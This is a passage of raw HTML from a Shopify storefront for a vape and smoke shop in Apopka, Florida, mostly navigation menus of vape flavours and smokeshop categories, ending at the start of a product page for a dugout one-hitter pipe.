                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Deep Purple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/frozen-white-grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Frozen White Grape </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/georgia-peach"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Georgia Peach</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape-watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/guava"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Guava</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/gummy-bear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Gummy Bear </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/hawaiin-punch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Hawaii&#39;n Punch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/kiwi"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kiwi</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/kiwi-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kiwi Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/lemon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lemon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/lush-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lush Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mango"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mango-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mango-peach-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango Peach Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/menthol"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Menthol</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/miami-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Miami Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/minty-o-s"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Minty O’s</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mocha-frappe"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mocha Frappe</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/orange-creamsicle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Orange creamsicle </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach-berry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Berry Ice </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/peach-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/peach-gummy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Gummy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/pineapple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/pineapple-apple-pear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Apple Pear</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/polar-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Polar Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pineapple-lime"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Lime</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pineapple-peach-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Peach Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pink-raz-lemonade"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pink Raz Lemonade</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/rainbow"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Rainbow</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/raspberry-cherry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Raspberry Cherry Ice </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/root-beer"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Root Beer</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/sour-batch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sour Batch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/southern-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Southern Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/spearmint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Spearmint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-banana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Banana</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-beltz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Beltz</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-blast"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Blast</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Kiwi Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Kiwi Melon</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/simple-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Simple Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sunset-orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sunset Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sour-peach-orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sour Peach Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-shortcake"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Shortcake</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/swedish"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Swedish</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/tobacco-cream"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tobacco Cream</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/tobacco-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tobacco Vapes</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vanilla"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/vanilla-coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vanilla-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/virginia-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Virginia Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/watermelon-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/white-grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">White Grape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/white-gummy-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">White Gummy Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/winter-green"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Winter Green</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-peach-steezy"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Watermelon Peach Steezy</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/vapes-under-10-dollars"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">VAPES UNDER 10 DOLLARS</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-smokeshop">
          <span class="site-nav__label">SMOKESHOP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-smokeshop">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/cigars"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">CIGARS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/cream-chargers"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">CREAM CHARGERS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/dry-herb-vaporizer"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">DRY HERB VAPORIZER</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/glass"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">GLASS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/glass-cleaners"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">GLASS CLEANERS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/hand-pipes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">HAND PIPES</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-pipes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">ONE HITTER</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-oil-burners"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">OIL BURNER PIPE</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/rolling-paper"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">ROLLING PAPER </span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/wraps"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">WRAPS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/e-liquids"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">E-LIQUIDS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-blank-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BLANK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRUISION JUICE CO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-heisenberg"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEISENBERG</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-kilo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KILO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MIGHTY VAPORS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/naked-100/"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NAKED 100</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pod-juicee-x-razz"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD JUICEE X RAZZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-tyson"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-vapetasia"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VAPETASIA</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/mods"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">MODS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FREEMAX VAPES</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VOOPOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mods/yocan"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">YOCAN</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/test-screening"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">TEST SCREENING</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-thc-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW THC TEST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-3-panel-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW 3 PANEL TEST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-5-panel-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW 5 PANEL TEST</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-vape-shop">
          <span class="site-nav__label">VAPE SHOP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-vape-shop">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/nicotine-pouches"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">NICOTINE POUCHES</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/replacement-coils"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">REPLACEMENT COILS</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/replacement-pods"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">REPLACEMENT PODS</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vape-pen-battery"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">VAPE PEN BATTERY</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-locations">
          <span class="site-nav__label">LOCATIONS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-locations">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/pages/smoke-shop-apopka"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">SMOKE SHOP APOPKA</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  
</ul>

  </nav>
  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Zmarksthespot",
  
    
    "logo": "https:\/\/www.zmarksthespot.com\/cdn\/shop\/files\/logo_1200x.png?v=1737761140",
  
  "telephone": "407-603-5822",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2901 W Orange Blossom Trail",
    "addressLocality": "Apopka",
    "addressRegion": "FL",
    "postalCode": "32712",
    "addressCountry": "US"
  }  ,
  "url": "https:\/\/www.zmarksthespot.com"
}
</script>





<style>
 .bf-marquee {
    width: 100%;
    overflow: hidden;
    background:#ef4445;
    color: #fff;
    padding: 12px 0;
    font-weight: bold;
    font-size: 18px;
    position: relative;
}
  .bf-track {
    display: flex;
    gap: 100px; /* spacing between repeats */
    animation: bf-scroll 35s linear infinite;
    white-space: nowrap;
  }

  .bf-track span {
    flex-shrink: 0; /* prevents collapsing */
  }
p.announcement-bar__message {
    margin: 0px;
}
.double-announcement-bar{
border: unset;
}
  @keyframes bf-scroll {
    0% { transform: translateX(100%); }
    100% { transform: translateX(-100%); }
  }
</style></div>
<div id="shopify-section-sliding-announcement-bar" class="shopify-section"><div class="hura-announcement-bar swiper-container">
  <div class="hura-messages swiper-wrapper"><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/products/fume-pro-30k-vape">Fume 30K Pro</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-ultra-25k-vape-disposable">Al Fakher Crown Bar Ultra 25000 Puffs</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/coffee">Coffee Flavor Vapes</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/tobacco-vapes">Tobacco Flavor Vapes</a></div><div class="hura-message swiper-slide"><a href="https://www.zmarksthespot.com/collections/mint">Mint Flavor Vapes</a></div></div> 
  <div class="hura-swiper-button swiper-button-prev"></div>
  <div class="hura-swiper-button swiper-button-next"></div>
</div>
<p style="display:none!important;">Powered by <a href="//www.huratips.com" target="_blank">HuraTips.Com</a></p>
<script src="//cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<link rel="stylesheet" href="//cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />
<script>
  const swiper = new Swiper('.swiper-container', {
    autoplay: {delay: 5000 },loop: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
</script>
<style>
  .hura-announcement-bar{
    background:#000000;
    position: relative;
    overflow: hidden;
  }
  .hura-announcement-bar .hura-message{
    text-align:center;
    color:#ffffff;
    padding:10px 7%;
    font-weight:700;
  }
  .hura-announcement-bar .hura-message a{color:#ffffff;}
  .hura-announcement-bar .swiper-button-next:after, .hura-announcement-bar .swiper-container-rtl .swiper-button-prev:after,
  .hura-announcement-bar .swiper-button-prev:after, .hura-announcement-bar .swiper-container-rtl .swiper-button-next:after{
    font-size: 15px;
    color:#ffffff;
  }</style><style> #shopify-section-sliding-announcement-bar {margin-top: 1px;} </style></div><div
      class="page-container drawer-page-content custom-dugout-one-hitter"
      id="PageContainer"
      style="padding-top: 0px;"
    >
      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        

<div id="shopify-section-product-template" class="shopify-section">




<div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
>
  


  <div class="grid product-single">
    <div class="grid__item product-single__media-group medium-up--one-half" data-product-single-media-group>






<div id="FeaturedMedia-product-template-26563075047578-wrapper"
    class="product-single__media-wrapper js"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-26563075047578"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-26563075047578 {
    max-width: 703.0612244897959px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-26563075047578-wrapper {
    max-width: 703.0612244897959px;
  }
</style>

      <div
        id="ImageZoom-product-template-26563075047578"
        style="padding-top:75.38461538461539%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_1024x1024@2x.jpg?v=1666637242"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-26563075047578"
          class="feature-row__image product-featured-media lazyload"
          data-src="//www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_{width}x.jpg?v=1666637242"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.3265306122448979"
          data-sizes="auto"
           data-image-zoom 
          alt="Dugout One Hitter"
           onload="window.performance.mark('debut:product:image_visible');">
      </div>
    
</div>








<div id="FeaturedMedia-product-template-26563075113114-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-26563075113114"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-26563075113114 {
    max-width: 563.7688984881211px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-26563075113114-wrapper {
    max-width: 563.7688984881211px;
  }
</style>

      <div
        id="ImageZoom-product-template-26563075113114"
        style="padding-top:94.01015228426395%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//www.zmarksthespot.com/cdn/shop/products/image_2c0cc2fe-aa54-4cb6-b086-133e72e177e4_1024x1024@2x.jpg?v=1666637246"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-26563075113114"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//www.zmarksthespot.com/cdn/shop/products/image_2c0cc2fe-aa54-4cb6-b086-133e72e177e4_{width}x.jpg?v=1666637246"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.0637149028077755"
          data-sizes="auto"
           data-image-zoom 
          alt="Dugout One Hitter"
          >
      </div>
    
</div>

<noscript>
        
